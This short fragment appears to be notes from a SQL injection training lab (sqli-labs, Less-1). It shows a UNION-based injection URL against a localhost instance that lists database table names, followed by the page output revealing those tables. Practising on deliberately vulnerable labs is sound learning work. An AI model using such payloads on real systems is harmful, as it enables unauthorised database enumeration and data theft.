 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
110%
Welcome    Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1